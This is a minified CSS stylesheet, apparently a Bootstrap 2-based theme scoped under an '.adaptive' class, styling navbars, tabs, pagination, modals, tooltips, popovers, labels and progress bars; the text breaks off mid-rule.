.tabs-right>.nav-tabs>li>a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.adaptive .tabs-right>.nav-tabs>li>a:hover,.adaptive .tabs-right>.nav-tabs>li>a:focus{border-color:#eee #eee #eee #ddd}.adaptive .tabs-right>.nav-tabs .active>a,.adaptive .tabs-right>.nav-tabs .active>a:hover,.adaptive .tabs-right>.nav-tabs .active>a:focus{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff}.adaptive .nav>.disabled>a{color:#999}.adaptive .nav>.disabled>a:hover,.adaptive .nav>.disabled>a:focus{text-decoration:none;background-color:transparent;cursor:default}.adaptive .navbar{overflow:visible;margin-bottom:20px;*position:relative;*z-index:2}.adaptive .navbar-inner{min-height:40px;padding-left:20px;padding-right:20px;background-color:#fafafa;background-image:-moz-linear-gradient(top,#fff,#f2f2f2);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f2f2f2));background-image:-webkit-linear-gradient(top,#fff,#f2f2f2);background-image:-o-linear-gradient(top,#fff,#f2f2f2);background-image:linear-gradient(to bottom,#fff,#f2f2f2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff2f2f2',GradientType=0);border:1px solid #d4d4d4;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.065);-moz-box-shadow:0 1px 4px rgba(0,0,0,0.065);box-shadow:0 1px 4px rgba(0,0,0,0.065);*zoom:1}.adaptive .navbar-inner:before,.adaptive .navbar-inner:after{display:table;content:"";line-height:0}.adaptive .navbar-inner:after{clear:both}.adaptive .navbar .container{width:auto}.adaptive .nav-collapse.collapse{height:auto;overflow:visible}.adaptive .navbar .brand{float:left;display:block;padding:10px 20px 10px;margin-left:-20px;font-size:20px;font-weight:200;color:#777;text-shadow:0 1px 0 #fff}.adaptive .navbar .brand:hover,.adaptive .navbar .brand:focus{text-decoration:none}.adaptive .navbar-text{margin-bottom:0;line-height:40px;color:#777}.adaptive .navbar-link{color:#777}.adaptive .navbar-link:hover,.adaptive .navbar-link:focus{color:#333}.adaptive .navbar .divider-vertical{height:40px;margin:0 9px;border-left:1px solid #f2f2f2;border-right:1px solid #fff}.adaptive .navbar .btn,.adaptive .navbar .btn-group{margin-top:5px}.adaptive .navbar .btn-group .btn,.adaptive .navbar .input-prepend .btn,.adaptive .navbar .input-append .btn,.adaptive .navbar .input-prepend .btn-group,.adaptive .navbar .input-append .btn-group{margin-top:0}.adaptive .navbar-form{margin-bottom:0;*zoom:1}.adaptive .navbar-form:before,.adaptive .navbar-form:after{display:table;content:"";line-height:0}.adaptive .navbar-form:after{clear:both}.adaptive .navbar-form input,.adaptive .navbar-form select,.adaptive .navbar-form .radio,.adaptive .navbar-form .checkbox{margin-top:5px}.adaptive .navbar-form input,.adaptive .navbar-form select,.adaptive .navbar-form .btn{display:inline-block;margin-bottom:0}.adaptive .navbar-form input[type="image"],.adaptive .navbar-form input[type="checkbox"],.adaptive .navbar-form input[type="radio"]{margin-top:3px}.adaptive .navbar-form .input-append,.adaptive .navbar-form .input-prepend{margin-top:5px;white-space:nowrap}.adaptive .navbar-form .input-append input,.adaptive .navbar-form .input-prepend input{margin-top:0}.adaptive .navbar-search{position:relative;float:left;margin-top:5px;margin-bottom:0}.adaptive .navbar-search .search-query{margin-bottom:0;padding:4px 14px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-weight:normal;line-height:1;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.adaptive .navbar-static-top{position:static;margin-bottom:0}.adaptive .navbar-static-top .navbar-inner{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .navbar-fixed-top,.adaptive .navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0}.adaptive .navbar-fixed-top .navbar-inner,.adaptive .navbar-static-top .navbar-inner{border-width:0 0 1px}.adaptive .navbar-fixed-bottom .navbar-inner{border-width:1px 0 0}.adaptive .navbar-fixed-top .navbar-inner,.adaptive .navbar-fixed-bottom .navbar-inner{padding-left:0;padding-right:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .navbar-static-top .container,.adaptive .navbar-fixed-top .container,.adaptive .navbar-fixed-bottom .container{width:940px}.adaptive .navbar-fixed-top{top:0}.adaptive .navbar-fixed-top .navbar-inner,.adaptive .navbar-static-top .navbar-inner{-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}.adaptive .navbar-fixed-bottom{bottom:0}.adaptive .navbar-fixed-bottom .navbar-inner{-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 -1px 10px rgba(0,0,0,.1);box-shadow:0 -1px 10px rgba(0,0,0,.1)}.adaptive .navbar .nav{position:relative;left:0;display:block;float:left;margin:0 10px 0 0}.adaptive .navbar .nav.pull-right{float:right;margin-right:0}.adaptive .navbar .nav>li{float:left}.adaptive .navbar .nav>li>a{float:none;padding:10px 15px 10px;color:#777;text-decoration:none;text-shadow:0 1px 0 #fff}.adaptive .navbar .nav .dropdown-toggle .caret{margin-top:8px}.adaptive .navbar .nav>li>a:focus,.adaptive .navbar .nav>li>a:hover{background-color:transparent;color:#333;text-decoration:none}.adaptive .navbar .nav>.active>a,.adaptive .navbar .nav>.active>a:hover,.adaptive .navbar .nav>.active>a:focus{color:#555;text-decoration:none;background-color:#e5e5e5;-webkit-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);-moz-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);box-shadow:inset 0 3px 8px rgba(0,0,0,0.125)}.adaptive .navbar .btn-navbar{display:none;float:right;padding:7px 10px;margin-left:5px;margin-right:5px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#ededed;background-image:-moz-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e5e5e5));background-image:-webkit-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:-o-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:linear-gradient(to bottom,#f2f2f2,#e5e5e5);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2',endColorstr='#ffe5e5e5',GradientType=0);border-color:#e5e5e5 #e5e5e5 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e5e5e5;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075)}.adaptive .navbar .btn-navbar:hover,.adaptive .navbar .btn-navbar:focus,.adaptive .navbar .btn-navbar:active,.adaptive .navbar .btn-navbar.active,.adaptive .navbar .btn-navbar.disabled,.adaptive .navbar .btn-navbar[disabled]{color:#fff;background-color:#e5e5e5;*background-color:#d9d9d9}.adaptive .navbar .btn-navbar:active,.adaptive .navbar .btn-navbar.active{background-color:#ccc \9}.adaptive .navbar .btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25)}.adaptive .btn-navbar .icon-bar+.icon-bar{margin-top:3px}.adaptive .navbar .nav>li>.dropdown-menu:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);position:absolute;top:-7px;left:9px}.adaptive .navbar .nav>li>.dropdown-menu:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:10px}.adaptive .navbar-fixed-bottom .nav>li>.dropdown-menu:before{border-top:7px solid #ccc;border-top-color:rgba(0,0,0,0.2);border-bottom:0;bottom:-7px;top:auto}.adaptive .navbar-fixed-bottom .nav>li>.dropdown-menu:after{border-top:6px solid #fff;border-bottom:0;bottom:-6px;top:auto}.adaptive .navbar .nav li.dropdown>a:hover .caret,.adaptive .navbar .nav li.dropdown>a:focus .caret{border-top-color:#333;border-bottom-color:#333}.adaptive .navbar .nav li.dropdown.open>.dropdown-toggle,.adaptive .navbar .nav li.dropdown.active>.dropdown-toggle,.adaptive .navbar .nav li.dropdown.open.active>.dropdown-toggle{background-color:#e5e5e5;color:#555}.adaptive .navbar .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#777;border-bottom-color:#777}.adaptive .navbar .nav li.dropdown.open>.dropdown-toggle .caret,.adaptive .navbar .nav li.dropdown.active>.dropdown-toggle .caret,.adaptive .navbar .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.adaptive .navbar .pull-right>li>.dropdown-menu,.adaptive .navbar .nav>li>.dropdown-menu.pull-right{left:auto;right:0}.adaptive .navbar .pull-right>li>.dropdown-menu:before,.adaptive .navbar .nav>li>.dropdown-menu.pull-right:before{left:auto;right:12px}.adaptive .navbar .pull-right>li>.dropdown-menu:after,.adaptive .navbar .nav>li>.dropdown-menu.pull-right:after{left:auto;right:13px}.adaptive .navbar .pull-right>li>.dropdown-menu .dropdown-menu,.adaptive .navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:-1px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.adaptive .navbar-inverse .navbar-inner{background-color:#1b1b1b;background-image:-moz-linear-gradient(top,#222,#111);background-image:-webkit-gradient(linear,0 0,0 100%,from(#222),to(#111));background-image:-webkit-linear-gradient(top,#222,#111);background-image:-o-linear-gradient(top,#222,#111);background-image:linear-gradient(to bottom,#222,#111);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222',endColorstr='#ff111111',GradientType=0);border-color:#252525}.adaptive .navbar-inverse .brand,.adaptive .navbar-inverse .nav>li>a{color:#999;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.adaptive .navbar-inverse .brand:hover,.adaptive .navbar-inverse .nav>li>a:hover,.adaptive .navbar-inverse .brand:focus,.adaptive .navbar-inverse .nav>li>a:focus{color:#fff}.adaptive .navbar-inverse .brand{color:#999}.adaptive .navbar-inverse .navbar-text{color:#999}.adaptive .navbar-inverse .nav>li>a:focus,.adaptive .navbar-inverse .nav>li>a:hover{background-color:transparent;color:#fff}.adaptive .navbar-inverse .nav .active>a,.adaptive .navbar-inverse .nav .active>a:hover,.adaptive .navbar-inverse .nav .active>a:focus{color:#fff;background-color:#111}.adaptive .navbar-inverse .navbar-link{color:#999}.adaptive .navbar-inverse .navbar-link:hover,.adaptive .navbar-inverse .navbar-link:focus{color:#fff}.adaptive .navbar-inverse .divider-vertical{border-left-color:#111;border-right-color:#222}.adaptive .navbar-inverse .nav li.dropdown.open>.dropdown-toggle,.adaptive .navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.adaptive .navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle{background-color:#111;color:#fff}.adaptive .navbar-inverse .nav li.dropdown>a:hover .caret,.adaptive .navbar-inverse .nav li.dropdown>a:focus .caret{border-top-color:#fff;border-bottom-color:#fff}.adaptive .navbar-inverse .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#999;border-bottom-color:#999}.adaptive .navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,.adaptive .navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.adaptive .navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.adaptive .navbar-inverse .navbar-search .search-query{color:#fff;background-color:#515151;border-color:#111;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.adaptive .navbar-inverse .navbar-search .search-query:-moz-placeholder{color:#ccc}.adaptive .navbar-inverse .navbar-search .search-query:-ms-input-placeholder{color:#ccc}.adaptive .navbar-inverse .navbar-search .search-query::-webkit-input-placeholder{color:#ccc}.adaptive .navbar-inverse .navbar-search .search-query:focus,.adaptive .navbar-inverse .navbar-search .search-query.focused{padding:5px 15px;color:#333;text-shadow:0 1px 0 #fff;background-color:#fff;border:0;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.15);-moz-box-shadow:0 0 3px rgba(0,0,0,0.15);box-shadow:0 0 3px rgba(0,0,0,0.15);outline:0}.adaptive .navbar-inverse .btn-navbar{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e0e0e;background-image:-moz-linear-gradient(top,#151515,#040404);background-image:-webkit-gradient(linear,0 0,0 100%,from(#151515),to(#040404));background-image:-webkit-linear-gradient(top,#151515,#040404);background-image:-o-linear-gradient(top,#151515,#040404);background-image:linear-gradient(to bottom,#151515,#040404);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515',endColorstr='#ff040404',GradientType=0);border-color:#040404 #040404 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#040404;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.adaptive .navbar-inverse .btn-navbar:hover,.adaptive .navbar-inverse .btn-navbar:focus,.adaptive .navbar-inverse .btn-navbar:active,.adaptive .navbar-inverse .btn-navbar.active,.adaptive .navbar-inverse .btn-navbar.disabled,.adaptive .navbar-inverse .btn-navbar[disabled]{color:#fff;background-color:#040404;*background-color:#000}.adaptive .navbar-inverse .btn-navbar:active,.adaptive .navbar-inverse .btn-navbar.active{background-color:#000 \9}.adaptive .breadcrumb{padding:8px 15px;margin:0 0 20px;list-style:none;background-color:#f5f5f5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive .breadcrumb>li{display:inline-block;*display:inline;*zoom:1;text-shadow:0 1px 0 #fff}.adaptive .breadcrumb>li>.divider{padding:0 5px;color:#ccc}.adaptive .breadcrumb>.active{color:#999}.adaptive .pagination{margin:20px 0}.adaptive .pagination ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;margin-bottom:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 2px rgba(0,0,0,0.05)}.adaptive .pagination ul>li{display:inline}.adaptive .pagination ul>li>a,.adaptive .pagination ul>li>span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;background-color:#fff;border:1px solid #ddd;border-left-width:0}.adaptive .pagination ul>li>a:hover,.adaptive .pagination ul>li>a:focus,.adaptive .pagination ul>.active>a,.adaptive .pagination ul>.active>span{background-color:#f5f5f5}.adaptive .pagination ul>.active>a,.adaptive .pagination ul>.active>span{color:#999;cursor:default}.adaptive .pagination ul>.disabled>span,.adaptive .pagination ul>.disabled>a,.adaptive .pagination ul>.disabled>a:hover,.adaptive .pagination ul>.disabled>a:focus{color:#999;background-color:transparent;cursor:default}.adaptive .pagination ul>li:first-child>a,.adaptive .pagination ul>li:first-child>span{border-left-width:1px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.adaptive .pagination ul>li:last-child>a,.adaptive .pagination ul>li:last-child>span{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.adaptive .pagination-centered{text-align:center}.adaptive .pagination-right{text-align:right}.adaptive .pagination-large ul>li>a,.adaptive .pagination-large ul>li>span{padding:11px 19px;font-size:17.5px}.adaptive .pagination-large ul>li:first-child>a,.adaptive .pagination-large ul>li:first-child>span{-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.adaptive .pagination-large ul>li:last-child>a,.adaptive .pagination-large ul>li:last-child>span{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.adaptive .pagination-mini ul>li:first-child>a,.adaptive .pagination-small ul>li:first-child>a,.adaptive .pagination-mini ul>li:first-child>span,.adaptive .pagination-small ul>li:first-child>span{-webkit-border-top-left-radius:3px;-moz-border-radius-topleft:3px;border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomleft:3px;border-bottom-left-radius:3px}.adaptive .pagination-mini ul>li:last-child>a,.adaptive .pagination-small ul>li:last-child>a,.adaptive .pagination-mini ul>li:last-child>span,.adaptive .pagination-small ul>li:last-child>span{-webkit-border-top-right-radius:3px;-moz-border-radius-topright:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-bottomright:3px;border-bottom-right-radius:3px}.adaptive .pagination-small ul>li>a,.adaptive .pagination-small ul>li>span{padding:2px 10px;font-size:11.9px}.adaptive .pagination-mini ul>li>a,.adaptive .pagination-mini ul>li>span{padding:0 6px;font-size:10.5px}.adaptive .pager{margin:20px 0;list-style:none;text-align:center;*zoom:1}.adaptive .pager:before,.adaptive .pager:after{display:table;content:"";line-height:0}.adaptive .pager:after{clear:both}.adaptive .pager li{display:inline}.adaptive .pager li>a,.adaptive .pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.adaptive .pager li>a:hover,.adaptive .pager li>a:focus{text-decoration:none;background-color:#f5f5f5}.adaptive .pager .next>a,.adaptive .pager .next>span{float:right}.adaptive .pager .previous>a,.adaptive .pager .previous>span{float:left}.adaptive .pager .disabled>a,.adaptive .pager .disabled>a:hover,.adaptive .pager .disabled>a:focus,.adaptive .pager .disabled>span{color:#999;background-color:#fff;cursor:default}.adaptive .modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.adaptive .modal-backdrop.fade{opacity:0}.adaptive .modal-backdrop,.adaptive .modal-backdrop.fade.in{opacity:.8;filter:alpha(opacity=80)}.adaptive .modal{position:fixed;top:10%;left:50%;z-index:1050;width:560px;margin-left:-280px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.3);*border:1px solid #999;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 3px 7px rgba(0,0,0,0.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);box-shadow:0 3px 7px rgba(0,0,0,0.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;outline:0}.adaptive .modal.fade{-webkit-transition:opacity .3s linear,top .3s ease-out;-moz-transition:opacity .3s linear,top .3s ease-out;-o-transition:opacity .3s linear,top .3s ease-out;transition:opacity .3s linear,top .3s ease-out;top:-200%}.adaptive .modal.fade.in{top:10%}.adaptive .modal-header{padding:9px 15px;border-bottom:1px solid #eee}.adaptive .modal-header .close{margin-top:2px}.adaptive .modal-header h3{margin:0;line-height:30px}.adaptive .modal-body{position:relative;overflow-y:auto;max-height:400px;padding:15px}.adaptive .modal-form{margin-bottom:0}.adaptive .modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;-webkit-box-shadow:inset 0 1px 0 #fff;-moz-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff;*zoom:1}.adaptive .modal-footer:before,.adaptive .modal-footer:after{display:table;content:"";line-height:0}.adaptive .modal-footer:after{clear:both}.adaptive .modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.adaptive .modal-footer .btn-group .btn+.btn{margin-left:-1px}.adaptive .modal-footer .btn-block+.btn-block{margin-left:0}.adaptive .tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.adaptive .tooltip.in{opacity:.8;filter:alpha(opacity=80)}.adaptive .tooltip.top{margin-top:-3px;padding:5px 0}.adaptive .tooltip.right{margin-left:3px;padding:0 5px}.adaptive .tooltip.bottom{margin-top:3px;padding:5px 0}.adaptive .tooltip.left{margin-left:-3px;padding:0 5px}.adaptive .tooltip-inner{max-width:200px;padding:8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive .tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.adaptive .tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.adaptive .tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.adaptive .tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.adaptive .tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.adaptive .popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}.adaptive .popover.top{margin-top:-10px}.adaptive .popover.right{margin-left:10px}.adaptive .popover.bottom{margin-top:10px}.adaptive .popover.left{margin-left:-10px}.adaptive .popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.adaptive .popover-title:empty{display:none}.adaptive .popover-content{padding:9px 14px}.adaptive .popover .arrow,.adaptive .popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.adaptive .popover .arrow{border-width:11px}.adaptive .popover .arrow:after{border-width:10px;content:""}.adaptive .popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.adaptive .popover.top .arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.adaptive .popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.adaptive .popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.adaptive .popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.adaptive .popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.adaptive .popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.adaptive .popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.adaptive .thumbnails{margin-left:-20px;list-style:none;*zoom:1}.adaptive .thumbnails:before,.adaptive .thumbnails:after{display:table;content:"";line-height:0}.adaptive .thumbnails:after{clear:both}.adaptive .row-fluid .thumbnails{margin-left:0}.adaptive .thumbnails>li{float:left;margin-bottom:20px;margin-left:20px}.adaptive .thumbnail{display:block;padding:4px;line-height:20px;border:1px solid #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.055);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.055);box-shadow:0 1px 3px rgba(0,0,0,0.055);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.adaptive a.thumbnail:hover,.adaptive a.thumbnail:focus{border-color:#08c;-webkit-box-shadow:0 1px 4px rgba(0,105,214,0.25);-moz-box-shadow:0 1px 4px rgba(0,105,214,0.25);box-shadow:0 1px 4px rgba(0,105,214,0.25)}.adaptive .thumbnail>img{display:block;max-width:100%;margin-left:auto;margin-right:auto}.adaptive .thumbnail .caption{padding:9px;color:#555}.adaptive .media,.adaptive .media-body{overflow:hidden;*overflow:visible;zoom:1}.adaptive .media,.adaptive .media .media{margin-top:15px}.adaptive .media:first-child{margin-top:0}.adaptive .media-object{display:block}.adaptive .media-heading{margin:0 0 5px}.adaptive .media>.pull-left{margin-right:10px}.adaptive .media>.pull-right{margin-left:10px}.adaptive .media-list{margin-left:0;list-style:none}.adaptive .label,.adaptive .badge{display:inline-block;padding:2px 4px;font-size:11.844px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#999}.adaptive .label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.adaptive .badge{padding-left:9px;padding-right:9px;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px}.adaptive .label:empty,.adaptive .badge:empty{display:none}.adaptive a.label:hover,.adaptive a.label:focus,.adaptive a.badge:hover,.adaptive a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.adaptive .label-important,.adaptive .badge-important{background-color:#b94a48}.adaptive .label-important[href],.adaptive .badge-important[href]{background-color:#953b39}.adaptive .label-warning,.adaptive .badge-warning{background-color:#f89406}.adaptive .label-warning[href],.adaptive .badge-warning[href]{background-color:#c67605}.adaptive .label-success,.adaptive .badge-success{background-color:#468847}.adaptive .label-success[href],.adaptive .badge-success[href]{background-color:#356635}.adaptive .label-info,.adaptive .badge-info{background-color:#3a87ad}.adaptive .label-info[href],.adaptive .badge-info[href]{background-color:#2d6987}.adaptive .label-inverse,.adaptive .badge-inverse{background-color:#333}.adaptive .label-inverse[href],.adaptive .badge-inverse[href]{background-color:#1a1a1a}.adaptive .btn .label,.adaptive .btn .badge{position:relative;top:-1px}.adaptive .btn-mini .label,.adaptive .btn-mini .badge{top:0}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.adaptive .progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive .progress .bar{width:0;height:100%;color:#fff;float:left;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(to bottom,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf',endColorstr='#ff0480be',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width .6s ease;-moz-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.adaptive .progress .bar+.bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 